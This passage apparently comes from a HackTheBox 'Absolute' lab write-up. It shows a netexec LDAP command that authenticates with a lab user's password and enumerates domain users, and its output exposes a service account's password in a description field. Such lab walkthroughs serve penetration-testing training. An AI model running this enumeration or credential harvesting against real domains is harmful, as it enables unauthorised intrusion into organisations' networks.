 ┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ netexec ldap IP -u d.klay -p 'Darkmoonsky248girl' -k --users
LDAP        IP              389    DC               [*] Windows 10 / Server 2019 Build 1776
3 (name:DC) (domain:absolute.htb) (signing:None) (channel binding:Never)
LDAP        IP              389    DC               [+] absolute.htb\d.klay:Darkmoonsky248g
irl
LDAP        IP              389    DC               [*] Enumerated 17 domain users: absolut
e.htb
LDAP        IP              389    DC               -Username-                    -Last PW
Set-       -BadPW-  -Description-
LDAP        IP              389    DC               Administrator                 2022-06-0
9 08:25:57 0        Built-in account for administering the computer/domain
LDAP        IP              389    DC               Guest                         <never>
           0        Built-in account for guest access to the computer/domain
LDAP        IP              389    DC               krbtgt                        2022-06-0
9 08:16:38 0        Key Distribution Center Service Account
LDAP        IP              389    DC               J.Roberts                     2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               M.Chaffrey                    2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               D.Klay                        2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               s.osvald                      2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               j.robinson                    2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               n.smith                       2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               m.lovegod                     2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               l.moore                       2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               c.colt                        2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               s.johnson                     2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               d.lemm                        2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               svc_smb                       2022-06-0
9 08:25:51 0        AbsoluteSMBService123!
LDAP        IP              389    DC               svc_audit                     2022-06-0
9 08:25:51 0
LDAP        IP              389    DC               winrm_user                    2022-06-0
9 08:25:51 2        Used to perform simple network tasks